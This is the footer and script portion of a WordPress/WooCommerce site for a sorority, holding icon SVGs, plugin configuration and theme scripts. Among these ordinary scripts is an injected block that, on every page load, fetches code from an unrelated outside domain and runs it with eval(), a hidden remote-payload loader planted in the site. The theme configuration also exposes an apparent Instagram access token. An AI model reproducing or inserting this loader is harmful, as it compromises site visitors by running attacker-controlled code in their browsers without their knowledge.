                <div class="footer-column footer-column-1 col-xs-12 col-sm-4"><div id="media_image-3" class="widget widget_media_image"><div class="widget-inner"><img width="100" height="100" src="https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-768x770.png" class="image wp-image-5676 width 60 margin auto display block attachment-100x100 size-100x100" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-768x770.png 768w, https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-1533x1536.png 1533w, https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-2044x2048.png 2044w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-8"><div id="text-13" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><center>
<span style="font-size: x-large;">
<strong>Mu Sigma Upsilon
Sorority, Incorporated
</br>
</strong></span><span style="font-size: medium;">
PO Box 7728
North Bergen, NJ 07047
</span></center></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search">
        <i class="pisces-icon-simple-remove"></i>
    </a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://www.msu1981.org/">
	<input type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="pisces-icon-zoom"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="pisces-icon-simple-remove"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">
            </div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>



<script type="text/javascript">try{  }catch (ex){}</script><svg class="hidden" xmlns="http://www.w3.org/2000/svg" width="0" height="0" display="none">
    <symbol id="dlicon-zoom-in" viewBox="0 0 512 512">
        <path fill="currentColor" d="m17 452l30 30l94-94l-30-31z m284-431c-104 0-189 85-189 190c0 41 13 78 35 109l36 38c32 26 73 42 118 42c105 0 190-85 190-189c0-105-85-190-190-190z m0 336c-81 0-146-65-146-146c0-81 65-147 146-147c81 0 147 66 147 147c0 81-66 146-147 146z m19-208l-42 0l0 43l-43 0l0 43l43 0l0 42l42 0l0-42l43 0l0-43l-43 0z"/>
    </symbol>
    <symbol id="dlicon-menu" viewBox="0 0 512 512">
        <path fill="currentColor" d="m32 288l224 0c18 0 32-14 32-32 0-18-14-32-32-32l-224 0c-18 0-32 14-32 32 0 18 14 32 32 32z m448-256l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z m0 384l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z"/>
    </symbol>
    <symbol id="dlicon-menu2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 235l512 0 0 42-512 0z m0-150l512 0 0 43-512 0z m0 299l277 0 0 43-277 0z"/>
    </symbol>
    <symbol id="dlicon-grid" viewBox="0 0 512 512">
        <path fill="currentColor" d="m16 128l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z"/>
    </symbol>
    <symbol id="dlicon-close" viewBox="0 0 512 512">
        <path fill="currentColor" d="m405 77l-149 149-149-149-30 30 149 149-149 149 30 31 149-150 149 150 31-31-150-149 150-149z"/>
    </symbol>
    <symbol id="dlicon-compare" viewBox="0 0 512 512">
        <path fill="currentColor" d="M448 256l0-32c0-18-14-32-32-32l-224 0 0 64-128-96 128-96 0 64 224 0c53 0 96 43 96 96l0 32z m-384 32c0 18 14 32 32 32l224 0 0-64 128 96-128 96 0-64-224 0c-53 0-96-43-96-96l0-32 64 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-right1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 503l247-247-247-247-23 23 224 224-224 224z"/>
    </symbol>
    <symbol id="dlicon-arrow-right2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 445c0 0 183-189 183-189c0 0-183-190-183-190c-9-9-9-18 0-25c8-9 17-9 24 0c0 0 201 202 201 202c8 9 8 17 0 25c0 0-201 202-201 202c-7 9-16 9-24 0c-9-7-9-16 0-25"/>
    </symbol>
    <symbol id="dlicon-arrow-right3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m219 115c0 0 116 121 116 121c5 5 8 12 8 20c0 8-3 14-8 19c0 0-116 121-116 121c-5 6-12 8-20 8c-9 0-15-2-21-8c-12-12-12-26 0-41c0 0 95-99 95-99c0 0-95-100-95-100c-12-15-12-29 0-41c6-6 13-9 21-9c9 0 15 3 20 9"/>
    </symbol>
    <symbol id="dlicon-arrow-right4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m195 343c0 0 81-87 81-87c0 0-81-88-81-88c-9-9-9-17 0-25c9-9 17-9 24 0c0 0 99 100 99 100c8 9 8 17 0 25c0 0-99 100-99 100c-7 8-15 8-24 0c-9-8-9-16 0-25"/>
    </symbol>
    <symbol id="dlicon-arrow-right5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m16 272l425 0-128 128 23 23 155-156c7-6 7-16 0-22l-155-156-23 23 128 128-425 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-right6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m494 255c0 3-1 5-3 7l-110 101c-3 3-6 3-10 2c-3-2-5-5-5-8l0-64l-357 0c-3 0-5-1-6-3c-2-2-3-4-3-7l0-54c0-3 1-5 3-7c1-2 3-3 6-3l357 0l0-64c0-4 2-6 5-8c4-1 7-1 10 2l110 100c2 1 3 4 3 6z"/>
    </symbol>
    <symbol id="dlicon-arrow-right7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m107 299l192 0l0 96l138-139l-138-139l0 96l-193 0c-23 0-42 19-42 43c0 24 20 43 43 43z"/>
    </symbol>
    <symbol id="dlicon-arrow-right8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m20 256c0-65 24-120 70-166c46-46 101-70 166-70c65 0 120 24 166 70c46 46 70 101 70 166c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166m420 0c0-51-18-95-53-131c-36-35-80-53-131-53c-51 0-94 18-130 53c-36 36-54 80-54 131c0 51 18 94 54 130c36 36 79 54 130 54c51 0 95-18 131-54c35-36 53-79 53-130m-282-46c0 0 104 0 104 0c0 0 0-58 0-58c0 0 97 104 97 104c0 0-97 103-97 103c0 0 0-57 0-57c0 0-104 0-104 0c0 0 0-92 0-92"/>
    </symbol>
    <symbol id="dlicon-arrow-left1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m370 35c-4-4-11-4-15 0l-213 213c-4 5-4 11 0 16l213 213c2 2 5 3 8 3 2 0 5-1 7-3 4-4 4-11 0-15l-206-206 206-206c4-4 4-11 0-15z"/>
    </symbol>
    <symbol id="dlicon-arrow-left2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m368 445c9 9 9 18 0 25c-8 9-17 9-24 0c0 0-201-202-201-202c-8-8-8-16 0-25c0 0 201-202 201-202c7-9 16-9 24 0c9 7 9 16 0 25c0 0-183 190-183 190c0 0 183 189 183 189"/>
    </symbol>
    <symbol id="dlicon-arrow-left3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m293 115c4-6 11-9 20-9c8 0 15 3 21 9c13 12 13 26 0 41c0 0-96 100-96 100c0 0 96 99 96 99c13 15 13 29 0 41c-6 6-13 8-21 8c-8 0-15-2-20-8c0 0-116-121-116-121c-6-5-8-11-8-19c0-8 2-15 8-20c70-74 109-114 116-121"/>
    </symbol>
    <symbol id="dlicon-arrow-left4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m317 343c9 9 9 17 0 25c-9 8-17 8-24 0c0 0-99-100-99-100c-8-8-8-16 0-25c0 0 99-100 99-100c7-9 15-9 24 0c9 8 9 16 0 25c0 0-80 88-80 88c0 0 80 87 80 87"/>
    </symbol>
    <symbol id="dlicon-arrow-left5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m496 240l-425 0 128-128-23-23-155 156c-7 6-7 16 0 22l155 156 23-23-128-128 425 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-left6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 229l0 54c0 3-1 5-3 7c-1 2-3 3-6 3l-357 0l0 64c0 4-2 6-5 8c-4 1-7 1-10-2l-110-100c-2-1-3-4-3-6c0-3 1-5 3-7l110-101c3-3 6-3 10-2c3 2 5 5 5 8l0 64l357 0c3 0 5 1 6 3c2 2 3 4 3 7z"/>
    </symbol>
    <symbol id="dlicon-arrow-left7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m384 213l-192 0l0-96l-139 139l139 139l0-96l193 0c23 0 42-19 42-43c0-24-20-43-43-43z"/>
    </symbol>
    <symbol id="dlicon-arrow-left8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m492 256c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166c0-66 24-121 70-167c46-46 101-69 166-69c65 0 120 23 166 69c46 46 70 101 70 167m-420 0c0 51 18 94 54 130c36 36 79 54 130 54c51 0 94-18 130-54c36-36 54-79 54-130c0-51-18-95-54-131c-36-35-79-53-130-53c-51 0-94 18-130 53c-36 36-54 80-54 131m282 46c0 0-104 0-104 0c0 0 0 57 0 57c0 0-97-103-97-103c0 0 97-104 97-104c0 0 0 58 0 58c0 0 104 0 104 0c0 0 0 92 0 92"/>
    </symbol>
    <symbol id="dlicon-arrow-up1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 369c0 0-190-184-190-184c0 0-189 184-189 184c-9 7-18 7-26 0c-8-9-8-17 0-26c0 0 203-200 203-200c9-9 17-9 24 0c0 0 203 200 203 200c8 9 8 17 0 26c-9 7-17 7-25 0"/>
    </symbol>
    <symbol id="dlicon-arrow-up2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m299 405l0-192l96 0l-139-138l-139 138l96 0l0 193c0 23 19 42 43 42c24 0 43-20 43-43z"/>
    </symbol>
    <symbol id="dlicon-arrow-up3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 501c6 0 11-4 11-10l0-267 96 0c4 0 7-2 9-6 2-3 2-8-1-11l-106-149c-4-6-14-6-18 0l-106 149c-3 3-3 8-1 11 2 4 5 6 9 6l96 0 0 267c0 6 5 10 11 10z m0-419l86 121-172 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-up4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 0l-128 160l96 0l0 352l64 0l0-352l96 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-up5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m66 218c-11 12-11 31 0 42c12 12 31 12 42 0l118-118l0 312c0 16 14 30 30 30c16 0 30-14 30-30l0-312l118 118c11 12 30 12 42 0c6-6 8-13 8-21c0-8-2-15-8-21l-190-190z"/>
    </symbol>
    <symbol id="dlicon-arrow-up6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m232 128l0-198l41 38l23-21l-80-75l-80 75l23 21l41-38l0 198z"/>
    </symbol>
    <symbol id="dlicon-arrow-up7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m312-16l-96-112l-96 112l48 0l0 144l96 0l0-144z"/>
    </symbol>
    <symbol id="dlicon-arrow-up8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m328 30l-112-112l-112 112l32 32l80-80l80 80z"/>
    </symbol>
    <symbol id="dlicon-arrow-down1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m67 143c0 0 189 183 189 183c0 0 190-183 190-183c8-9 16-9 25 0c9 8 9 16 0 25c0 0-203 201-203 201c-7 7-15 7-24 0c0 0-203-201-203-201c-9-9-9-17 0-25c8-8 17-8 26 0"/>
    </symbol>
    <symbol id="dlicon-arrow-down2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m213 128l0 192l-96 0l139 139l139-139l-96 0l0-193c0-23-19-42-43-42c-24 0-43 20-43 43z"/>
    </symbol>
    <symbol id="dlicon-arrow-down3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 11c-6 0-11 4-11 10l0 267-96 0c-4 0-7 2-9 6-2 3-2 8 1 11l106 149c2 3 6 5 9 5 3 0 7-2 9-5l106-149c3-3 3-8 1-11-2-4-5-6-9-6l-96 0 0-267c0-6-5-10-11-10z m0 419l-86-121 172 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-down4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m365 371c1 4 1 7-2 10l-100 110c-1 2-4 3-6 3c-3 0-5-1-7-3l-101-110c-3-3-3-6-2-10c2-3 5-5 8-5l64 0l0-357c0-3 1-5 3-6c2-2 4-3 7-3l54 0c3 0 5 1 7 3c2 1 3 3 3 6l0 357l64 0c4 0 6 2 8 5z"/>
    </symbol>
    <symbol id="dlicon-arrow-down5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 294c11-12 11-31 0-42c-12-12-31-12-42 0l-118 118l0-312c0-16-14-30-30-30c-16 0-30 14-30 30l0 312l-118-118c-11-12-30-12-42 0c-5 6-8 13-8 21c0 7 3 15 8 21l190 190z"/>
    </symbol>
    <symbol id="dlicon-arrow-down6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-232-128l0 198l-41-38l-23 21l80 75l80-75l-23-21l-41 38l0-198z"/>
    </symbol>
    <symbol id="dlicon-arrow-down7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-312 16l96 112l96-112l-48 0l0-144l-96 0l0 144z"/>
    </symbol>
    <symbol id="dlicon-arrow-down8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-328-30l112 112l112-112l-32-32l-80 80l-80-80z"/>
    </symbol>
    <symbol id="dlicon-dot1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z"/>
    </symbol>
    <symbol id="dlicon-dot2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z m-65 -65l-210 0 0-210 210 0z"/>
    </symbol>
    <symbol id="dlicon-dot3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m100 100l0 312 312 0 0-312z"/>
    </symbol>
    <symbol id="dlicon-dot4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 512c-141 0-256-115-256-256 0-141 115-256 256-256 141 0 256 115 256 256 0 141-115 256-256 256z m0-448c-106 0-192 86-192 192 0 106 86 192 192 192 106 0 192-86 192-192 0-106-86-192-192-192z"/>
    </symbol>
    <symbol id="dlicon-dot5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m329 256c0 20-7 37-21 52-15 14-32 21-52 21-20 0-37-7-52-21-14-15-21-32-21-52 0-20 7-37 21-52 15-14 32-21 52-21 20 0 37 7 52 21 14 15 21 32 21 52z m-73-155c-28 0-54 7-78 20-24 14-43 33-57 57-13 24-20 50-20 78 0 28 7 54 20 78 14 24 33 43 57 57 24 13 50 20 78 20 28 0 54-7 78-20 24-14 43-33 57-57 13-24 20-50 20-78 0-28-7-54-20-78-14-24-33-43-57-57-24-13-50-20-78-20z m219 155c0 40-9 77-29 110-20 34-46 60-80 80-33 20-70 29-110 29-40 0-77-9-110-29-34-20-60-46-80-80-20-33-29-70-29-110 0-40 9-77 29-110 20-34 46-60 80-80 33-20 70-29 110-29 40 0 77 9 110 29 34 20 60 46 80 80 20 33 29 70 29 110z"/>
    </symbol>
    <symbol id="dlicon-dot6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m475 256c0 40-9 77-29 110c-20 34-46 60-80 80c-33 20-70 29-110 29c-40 0-77-9-110-29c-34-20-60-46-80-80c-20-33-29-70-29-110c0-40 9-77 29-110c20-34 46-60 80-80c33-20 70-29 110-29c40 0 77 9 110 29c34 20 60 46 80 80c20 33 29 70 29 110z"/>
    </symbol>
    <symbol id="dlicon-dot7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 75c-100 0-181 81-181 181c0 100 81 181 181 181c100 0 181-81 181-181c0-100-81-181-181-181z m0 320c-77 0-139-62-139-139c0-77 62-139 139-139c77 0 139 62 139 139c0 77-62 139-139 139z"/>
    </symbol>
</svg><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pisces/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.msu1981.org/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.msu1981.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.msu1981.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/enqueue/min/modernizr-custom.js?ver=2.6.2" id="pisces-modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/plugins/min/plugins-full.js" id="pisces-plugins-js"></script>
<script type="text/javascript" id="pisces-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"b1309bba3e","instagram_token":"4056544068.d1a3d85.9d2eba44616b4f4c9ec2e4a9c6d89d27"},"fullpage":[],"product_single_design":"2","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https://www.msu1981.org/wp-content/themes/pisces/assets/js/plugins/min/","theme_path":"https://www.msu1981.org/wp-content/themes/pisces/","ajax_url":"https://www.msu1981.org/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"100"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}}};
//# sourceURL=pisces-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/min/app.js?ver=2.0.7" id="pisces-theme-js" async ></script> 
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.msu1981.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.msu1981.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
         
   </body>
</html>